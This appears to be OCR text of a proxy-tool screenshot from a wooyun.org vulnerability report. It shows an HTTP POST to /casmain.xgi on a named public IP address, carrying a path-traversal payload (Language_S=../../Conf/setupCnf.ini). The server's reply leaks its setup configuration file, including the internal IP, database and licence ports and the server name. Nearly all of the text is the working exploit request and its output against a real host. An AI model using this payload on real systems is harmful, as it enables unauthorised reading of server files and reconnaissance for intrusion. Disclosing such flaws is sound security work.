 Go Cancel < > Target: http://113.200.65.114:8002 ?
Request
Raw Params Headers Hex
POST /casmain.xgi HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://113.200.65.114:8002/casmain.xgi
Content-Length: 34
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=1e253422a416d6d33b52e2ad79c2c25a; CookieLanguageName=EN
Host: 113.200.65.114:8002
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Language_S=../../Conf/setupCnf.ini
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 16:13:23 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 13363
[setup]
ComputerIP=192.168.1.2
DBPort=6610
LicPort=6606
Main_ip=
Main_DBPort=-1
Main_LicPort=-1
RDPNewName=Farm1
Main_RDPIP=
RDPPort=6602
RDPWebPort=-1
PlugDBPort=-1
Computername=OASERVER
WebPort=8002
IMPort=0
RDPLicPort=6600
[First]
welcome=中海知易远程应用管理平台己经装到这台服务器
? < + > 0 matches
www.wooyun.org
Done 13,726 bytes | 299 millis